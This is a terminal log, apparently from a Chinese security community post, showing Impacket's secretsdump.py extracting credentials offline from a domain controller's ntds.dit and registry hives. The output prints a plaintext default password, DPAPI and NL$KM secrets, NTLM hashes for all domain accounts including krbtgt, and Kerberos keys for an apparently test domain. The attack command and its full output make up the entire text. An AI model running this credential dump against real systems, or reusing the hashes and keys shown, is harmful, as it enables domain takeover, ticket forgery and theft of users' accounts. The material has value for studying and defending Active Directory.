 root@Debian2:~/impacket/examples# ./secretsdump.py -system /root/SYSTEM -security /root/SECURITY -ntds /r
oot/ntds.dit LOCAL
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0xe3d9b2301654555c0cf9c30ee11f6345
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:a27493fa1ef8de0ab37fa304586a9095503646b92a079ca1de5824aff9227005499281117
4a4b20e9fa103b0070911ccb63d098d29b85ddba8a367a34bb4ea4c65d8a9ed699ee726649c4bebf660c11d5c49a450754d852406
76ef23f21dc77412de9639f6ae74588d7a27f992604c14cc77270c3ea83e5c6f908888ea94cfff6ba43a644e93b1fb47ec317142f
def949b2f8cb3b027573243521295f1c1518449bcc2958b635c9c86360e3a206e014deac7dc4bcdc46d6e67b359f2f738a0fcec39
7c6efdba3144d0943de77aa173237874aa465fc348d31f1da18f0d642f86f177c5d25308210b5e4021abff857727
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:f4bbf52e48c1986def7c3853f8f2f421
[*] DefaultPassword
(Unknown User):3g+9)x.wXedR
[*] DPAPI_SYSTEM
dpapi_machinekey:0xa068d2529789d8ce25930a9e6c581a2ccc924622
dpapi_userkey:0x35b7c882a9280a231a1e0af83128901fb5b3544b
[*] NL$KM
0000   C2 95 DD 0B D3 20 B9 E3  8A FA 10 5F BA 96 97 3F   ..... ....._...?
0010   5E 0C 24 38 BF 25 7D 7E  FC 64 47 1D 72 41 16 4F   ^.$8.%}~.dG.rA.O
0020   9F 34 65 C1 85 02 60 8D  A1 8F AC 36 B1 CA BE 38   .4e...`....6...8
0030   DC DE 94 B5 4D 73 93 75  42 17 96 C1 80 A3 FD 9F   ....Ms.uB.......
NL$KM:c295dd0bd320b9e38afa105fba96973f5e0c2438bf257d7efc64471d7241164f9f3465c18502608da18fac36b1cabe38dcd
e94b54d739375421796c180a3fd9f
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 847ad23b5279f00d8e5fd1fc46231cd2
[*] Reading and decrypting hashes from /root/ntds.dit
chris:500:aad3b435b51404eeaad3b435b51404ee:770dc9b1e3772a00a4b7b160c8e5fb13:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
servertry2$:1000:aad3b435b51404eeaad3b435b51404ee:f4bbf52e48c1986def7c3853f8f2f421:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b41fa0f75e662d4caff57d3012e5d2ff:::
intrusionops.com\testazure:1103:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
[*] Kerberos keys from /root/ntds.dit
servertry2$:aes256-cts-hmac-sha1-96:1fef0c2c4e01a84a1d383cd9c9af4dd92c10aa99eefed3d5fb10d5ebf73db0e0
servertry2$:aes128-cts-hmac-sha1-96:7bba5c98ea9cdf788c2038b787c4b368
servertry2$:des-cbc-md5:3d92380413ec1015
krbtgt:aes256-cts-hmac-sha1-96:9b41d4c099e62fc1ad66693804fd7bff830a54a547ae95470fc48d8c84a360bf
krbtgt:aes128-cts-hmac-sha1-96:2fb9fcd50eea7744d5006ed2fe6de65e
krbtgt:des-cbc-md5:6b91ceced09ee6b5
intrusionops.com\testazure:aes256-cts-hmac-sha1-96:ca59a07cd76675d0b70edadde86716d56371a1ca2715db02d27561
a2cdc9feac
intrusionops.com\testazure:aes128-cts-hmac-sha1-96:3d7b48775af8813a3abb372b0f3982ca
intrusionops.com\testazure:des-cbc-md5:733b45cd1c387c7a
[*] Cleaning up...
root@Debian2:~/impacket/examples#
先知社区